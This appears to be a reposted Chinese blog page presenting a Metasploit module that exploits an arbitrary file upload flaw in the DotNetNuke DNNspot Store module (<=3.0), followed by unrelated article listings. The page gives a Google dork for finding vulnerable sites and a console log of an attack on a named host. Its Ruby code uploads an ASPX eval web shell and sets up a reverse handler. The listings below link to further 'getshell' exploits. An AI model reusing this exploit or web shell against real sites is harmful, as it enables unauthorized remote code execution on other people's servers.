[EXP]K8 DotNetNuke DNNspot Store <=3.0 GetShell exploit
# Exploit Title: DotNetNuke DNNspot Store <=3.0 GetShell exploit
# Date: 31/03/2015
# Author: K8拉登哥哥
# Version: 3.0.0
# Vendor: DNNspot
# Vendor URL: https://www.dnnspot.com
# Google Dork: inurl:/DesktopModules/DNNspot-Store/
#

#msf > use exploit/windows/http/DNNspot_upload_aspx
#msf exploit(DNNspot_upload_aspx) > set RHOST qqhack8.blog.163.com
#RHOST => qqhack8.blog.163.com
#msf exploit(DNNspot_upload_aspx) > exploit
#[*] Started reverse handler on 192.168.85.158:4444
#[*] qqhack8.blog.163.com:80 - Uploading payload...
#[*] K8WebShell: qqhack8.blog.163.com:80/DesktopModules/DNNspot-Store/ProductPhotos/hhmjrrhd.aspx
#[!] This exploit may require manual cleanup of 'hhmjrrhd.aspx' on the target
#msf exploit(DNNspot_upload_aspx) >
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'DotNetNuke DNNspot Store (UploadifyHandler.ashx) <= 3.0.0 Arbitary File Upload',
'Description' => %q{
This module exploits an arbitrary file upload vulnerability found in DotNetNuke DNNspot Store
module versions below 3.0.0.
},
'Author' =>
[
'Glafkos Charalambous <glafkos.charalambous[at]unithreat.com>'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'http://metasploit.com' ]
],
'Platform' => 'win',
'Arch' => ARCH_X86,
'Privileged' => false,
'Targets' =>
[
[ 'DNNspot-Store / Windows', {} ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 21 2014'))
end
def check
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("DesktopModules/DNNspot-Store/Modules/Admin/UploadifyHandler.ashx")
})
if res and res.code == 200
return Exploit::CheckCode::Detected
else
return Exploit::CheckCode::Safe
end
end
def exploit
@payload_name = "#{rand_text_alpha_lower(8)}.aspx"
exe = generate_payload_exe
aspx = Msf::Util::EXE.to_exe_aspx(exe)
post_data = Rex::MIME::Message.new
post_data.add_part("<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"tom\"],\"unsafe\");%>", "application/octet-stream", nil, "form-data; name=\"Filedata\"; filename=\"#{@payload_name}\"")
post_data.add_part("/DesktopModules/DNNspot-Store/ProductPhotos/", nil, nil, "form-data; name=\"folder\"")
post_data.add_part("1", nil, nil, "form-data; name=\"productId\"")
post_data.add_part("w00t", nil, nil, "form-data; name=\"type\"")
data = post_data.to_s.gsub(/^\r\n\-\-\_Part\_/, '--_Part_')
print_status("#{peer} - Uploading payload...")
res = send_request_cgi({
"method" => "POST",
"uri" => normalize_uri("DesktopModules/DNNspot-Store/Modules/Admin/UploadifyHandler.ashx"),
"data" => data,
"ctype" => "multipart/form-data; boundary=#{post_data.bound}"
})
unless res and res.code == 200
fail_with(Exploit::Failure::UnexpectedReply, "#{peer} - Upload failed")
end
register_files_for_cleanup(@payload_name)
print_status("K8WebShell: #{peer}/DesktopModules/DNNspot-Store/ProductPhotos/#{@payload_name}")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("/DesktopModules/DNNspot-Store/ProductPhotos/",@payload_name)
})
end
end
https://github.com/k8gege/DotNetNukeEXPLOIT
https://github.com/k8gege/K8tools
[EXP]K8 DotNetNuke DNNspot Store <=3.0 GetShell exploit的更多相关文章
- [原创]K8 Jboss jmx-console getshell exploit
[原创]K8 Jboss jmx-console getshell exploit https://www.cnblogs.com/k8gege/p/10645858.html 0x00 前言 今天内 ...
- PageAdmin Cms V2.0 getshell 0day
黑小子在土司公布了“PageAdmin cms getshell Oday”,并给出了一个漏 洞的利用EXP.经过危险漫步在虚拟机里测试,存在漏洞的是PageAdmin Cms的次最薪版本PageAd ...
- [EXP]CVE-2018-2628 Weblogic GetShell Exploit
漏洞简介 漏洞威胁:RCE--远程代码执行 漏洞组件:weblogic 影响版本:10.3.6.0.12.1.3.0.12.2.1.2.12.2.1.3 代码: # -*- coding: utf-8 ...
- Event Store 2.0发布,带来了安全支持和测试版Projections库
Event Store 2.0版本于上周发布,它带来了安全支持允许锁定Event Store和在事件流上设置访问控制列表.其主要新特性包括: HTTP和TCP之上的身份认证,包括账户管理 测试版Pro ...
- axublogcms1.1.0 Getshell
axublogcms1.1.0 Getshell 代码执行漏洞 现在最新版是1.1.0 今天重新审计了下 axublogcms1.0.6 ,发现一处计较鸡肋的漏洞,因为并不是只有1.0.6版本存在 ...
- [视频]K8飞刀 WordPress XSS添加管理员 & GetShell 教程
[视频]K8飞刀 WordPress XSS添加管理员 & GetShell 教程 https://pan.baidu.com/s/1hq4LsmK
- [python]emlog相册插件getshell exploit
昨天本站转载了emlog相册插件的漏洞分析文章,当然也有html版的getshell代码,喜欢的同学们可以直接用昨天文章中分享的代码.为了练习python,小弟用python又重写了一次,喜欢的同学们 ...
- [EXP]K8 jboss invoke deploy getshell exploit
MSF jboss invoke deploy EXPLOIT moudle Date:2013.11.28 Author:K8gege 改这个EXP中 过程有点不进人意 没能在一个payload里直 ...
- [EXP]CVE-2019-9621 Zimbra<8.8.11 GetShell Exploit(配合Cscan可批量)
发现时间 2019年03月18日 威胁目标 采用Zimbra邮件系统的企业 主要风险 远程代码执行 攻击入口 localconfig.xml 配置文件 使用漏洞 CVE-2019-9621 受影响应 ...
随机推荐
- 688. Knight Probability in Chessboard棋子留在棋盘上的概率
[抄题]: On an NxN chessboard, a knight starts at the r-th row and c-th column and attempts to make exa ...
- [leetcode]98. Validate Binary Search Tree验证二叉搜索树
Given a binary tree, determine if it is a valid binary search tree (BST). Assume a BST is defined as ...
- 一个价格,两份大礼!Mockplus X MindManager限时联合大促
3月暖春,阳光明媚了,工作量也伴随气温回升了,面对那么多的tasks,效率提升已经迫在眉睫.为了更好的服务产品设计,为各位产品经理.UI设计师.UX设计师等带来更快更简单的设计解决方案,Mockplu ...
- KD-树(下)
来自于https://zhuanlan.zhihu.com/p/23966698 构造 kd 树的例子 上面抽象的定义和算法确实是很不好理解,举一个例子会清楚很多.首先随机在 中随机生成 13 个点作 ...
- python绝技-运用python成为顶级黑客源代码
链接:https://pan.baidu.com/s/1xUV60WoDtiSCywaQ_jV2iQ 密码:7sz3 学习资料就应该是免费了的,我也不懂那些收钱的人是怎么想的(小声bb)
- Paper | 块分割信息 + 压缩视频质量增强
目录 1. 亮点 2. 网络 3. Mask 及其融合 4. 结论 论文:Enhancing HEVC Compressed Videos with a Partition-Masked Convol ...
- PostgreSQL与PostGIS的关系
PostgreSQL相当于PostGIS的祖先,PostGIS是在PostgreSQL的基础上发展起来的,从它们的名字上也能看出些许端倪.PostgreSQL是一个开源数据库,而PostGIS在此基础 ...
- Maven的多mirrors的配置
repo1 central Human Readable Name for this Mirror. http://repo1.maven.org/maven2/ repo2 central Huma ...
- pb数据导出
pb数据导出(一) 1.在窗口新建用户事件 ue_export 2.事件调用函数 gf_dw_to_excel(THIS.dw_dict) 3.写函数 :boolean lb_setborde ...
- 解决 asp.net core 中下载 exe 文件返回 404
在 StartUp 中的 Configure 方法添加如下代码即可 app.UseStaticFiles(new StaticFileOptions() { ContentTypeProvider = ...
